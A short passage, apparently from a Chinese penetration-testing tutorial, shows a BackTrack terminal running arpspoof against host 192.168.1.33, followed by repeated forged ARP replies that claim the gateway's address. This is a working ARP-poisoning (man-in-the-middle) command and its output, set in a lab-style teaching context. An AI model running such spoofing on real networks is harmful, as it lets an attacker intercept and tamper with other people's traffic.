 回车后执行效果如图 12-14 所示。
root@bt: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
root@bt: # arpspoof -i eth0 -t 192.168.1.33 192.168.1.1
0:c:29:be:1f:1f 0:c:29:4f:9c:98 0806 42: arp reply 192.168.1.1 is-at 0:c:29:be:1
f:1f
0:c:29:be:1f:1f 0:c:29:4f:9c:98 0806 42: arp reply 192.168.1.1 is-at 0:c:29:be:1
f:1f
0:c:29:be:1f:1f 0:c:29:4f:9c:98 0806 42: arp reply 192.168.1.1 is-at 0:c:29:be:1
f:1f
0:c:29:be:1f:1f 0:c:29:4f:9c:98 0806 42: arp reply 192.168.1.1 is-at 0:c:29:be:1
f:1f
0:c:29:be:1f:1f 0:c:29:4f:9c:98 0806 42: arp reply 192.168.1.1 is-at 0:c:29:be:1
f:1f